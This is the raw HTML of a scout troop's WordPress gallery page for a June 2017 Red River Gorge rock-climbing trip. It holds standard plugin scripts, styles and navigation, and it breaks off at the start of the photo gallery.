

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.t224.org/gallery/red-river-gorge-summer-camp-2-june-2017/
body_size: 22610
content:
<!DOCTYPE html>

<html lang="en-US">

<head>

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /> 
	<title>Red River Gorge Summer Camp 2 &#8211; June 2017 | BSA Troop 224 | Located in Oakridge, TN, Troop 224 is chartered by Grace Lutheran Church</title> 
	<!--[if (lt IE 9)&(!IEMobile)]>
		<script src="https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/js/css3-mediaqueries.js" /></script>
		<script src="https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/js/html5shiv.js"></script />
		<script src="https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/js/html5shiv-printshiv.js" /></script>
	<![endif]-->
	<link rel="pingback" href="https://www.t224.org/xmlrpc.php" />
	<link rel="stylesheet" href='//fonts.googleapis.com/css?family=Marcellus&subset=latin-ext,latin' />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="BSA Troop 224 &raquo; Feed" href="https://www.t224.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BSA Troop 224 &raquo; Comments Feed" href="https://www.t224.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.t224.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.t224.org%2Fgallery%2Fred-river-gorge-summer-camp-2-june-2017%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.t224.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.t224.org%2Fgallery%2Fred-river-gorge-summer-camp-2-june-2017%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.t224.org/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.t224.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://www.t224.org/wp-content/plugins/facebook-photo-fetcher/fancybox/jquery.fancybox.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='fpf-css' href='https://www.t224.org/wp-content/plugins/facebook-photo-fetcher/style.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.t224.org/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.t224.org/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.t224.org/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.t224.org/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='slider-plus-lightbox-style-css' href='https://www.t224.org/wp-content/plugins/wp-image-slider-with-lightbox/css/slider-plus-lightbox-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lbox-css' href='https://www.t224.org/wp-content/plugins/wp-image-slider-with-lightbox/css/jquery.lbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpum-frontend-css' href='https://www.t224.org/wp-content/plugins/wp-user-manager/assets/css/wpum.min.css?ver=2.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.t224.org/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://www.t224.org/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20251210-81549' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://www.t224.org/wp-content/plugins/photonic/include/ext/colorbox/style-1/colorbox.css?ver=20251210-81548' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://www.t224.org/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20251210-81548' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-custom-css' href='https://www.t224.org/wp-content/uploads/photonic/custom-styles.css?ver=20190525-45657' type='text/css' media='all' />
<script type="text/javascript" src="https://www.t224.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"7cda341dd6","ajax_url":"https://www.t224.org/wp-admin/admin-ajax.php","plugin_url":"https://www.t224.org/wp-content/plugins/photo-gallery/booster","href":"https://www.t224.org/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"7cda341dd6","ajax_url":"https://www.t224.org/wp-admin/admin-ajax.php","plugin_url":"https://www.t224.org/wp-content/plugins/photo-gallery/booster","href":"https://www.t224.org/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://www.t224.org/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/wp-hide-post/public/js/wp-hide-post-public.js?ver=2.0.10" id="wp-hide-post-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/wp-image-slider-with-lightbox/js/slider-plus-lightbox-js.js?ver=6.9" id="slider-plus-lightbox-js-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/plugins/wp-image-slider-with-lightbox/js/jquery.lbox.min.js?ver=6.9" id="jquery.lbox.min-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/js/jquery.flexnav.min.js?ver=6.9" id="scouttroop_flexnav-js"></script>
<script type="text/javascript" src="https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/js/jquery.hoverIntent.minified.js?ver=6.9" id="scouttroop_hoverIntent-js"></script>
<link rel="https://api.w.org/" href="https://www.t224.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.t224.org/wp-json/wp/v2/pages/829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.t224.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.t224.org/gallery/red-river-gorge-summer-camp-2-june-2017/" />
<link rel='shortlink' href='https://wp.me/P6Giz9-dn' />
	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Red River Gorge Summer Camp 2 &#8211; June 2017" />
<meta property="og:url" content="https://www.t224.org/gallery/red-river-gorge-summer-camp-2-june-2017/" />
<meta property="og:description" content="&#8220;Rock Climbing&#8221; From Red River Gorge KY Trip &#8211; June 2017. Posted by Oak Ridge BSA Troop 224 on 7/12/2017 (45 items) Generated by Facebook Photo Fetcher 2" />
<meta property="article:published_time" content="2017-08-07T01:58:11+00:00" />
<meta property="article:modified_time" content="2019-02-28T02:12:24+00:00" />
<meta property="og:site_name" content="BSA Troop 224" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Red River Gorge Summer Camp 2 &#8211; June 2017" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
		<style type="text/css" id="wp-custom-css">
			.photonicModalOverlay { 
    z-index: 1000;
}		</style>
			
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-829 page-child parent-pageid-101 wp-theme-scouttroop-9Sq9Gm">

<p class="skip"><a accesskey="C" href="#wrapper">Skip to content</a>. <a accesskey="N" href="#main-navigation">Skip to main navigation</a>.</p>

<header id="page-header">
<div id="charter-box">Located in Oakridge, TN, Troop 224 is chartered by Grace Lutheran Church</div>
<a href="https://www.t224.org/" title="BSA Troop 224" 
rel="home"><img id="mobile-logo" src="https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/images/Universal_Emblem_tiny.gif" alt="B.S.A. 
Fleur De Lis" /><img id="fleurdelis" src="https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/images/Universal_Emblem_bar.png" alt="B.S.A. 
Fleur De Lis" /><img id="brand" src="https://www.t224.org/wp-content/themes/scouttroop-9Sq9Gm/images/bsa_brand.png" alt="Boy Scouts of America (R)"/></a>
<span id="site-name"><a href="https://www.t224.org/" title="BSA Troop 224" 
rel="home">BSA Troop 224</a></span>
</header>
<div  id="main-navigation">
	<div class="menu-button">Menu</div>
		<nav class="menu-home-container"><ul data-breakpoint="767" id="menu-home" class="flexnav"><li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-231"><a href="https://www.t224.org/about-troop-224/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.t224.org/about-troop-224/">About 224</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.t224.org/category/news/">News</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://www.t224.org/troop-224-calendar/">Calendar</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-129"><a href="https://www.t224.org/gallery/">Pictures</a>
<ul class="sub-menu">
	<li id="menu-item-1509" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1509"><a href="https://www.t224.org/gallery/">Gallery</a></li>
	<li id="menu-item-1504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1504"><a href="https://www.t224.org/troop-instagram/">Troop Instagram</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.t224.org/resources/">Resources</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.t224.org/eagle-scouts-of-troop-224/">Eagle Scouts</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.t224.org/locations/">Locations</a></li>
</ul></nav></div>
<div id="wrapper">	<div id="page-content">
		<div id="content-wide">
			<section>
																				<article id="post-829" class="post-829 page type-page status-publish hentry">
						<h1 class="entry-title">Red River Gorge Summer Camp 2 &#8211; June 2017</h1>
			    <p><!--FBGallery2 1161701327267999 --><!-- ID 1161701327267999 Last fetched on 02/28/2019 02:12:25 v2.7--><br />
&#8220;Rock Climbing&#8221;</p>
<p>From <a href="https://www.facebook.com/album.php?fbid=1161701327267999&amp;id=119354954835980&amp;aid=1073741867">Red River Gorge KY Trip &#8211; June 2017</a>. Posted by <a href="http://www.facebook.com/profile.php?id=119354954835980">Oak Ridge BSA Troop 224</a> on 7/12/2017 (45 items)</p>
<div class='gallery fpf-gallery'>
<dl class='gallery-item' style="width:24.875%">
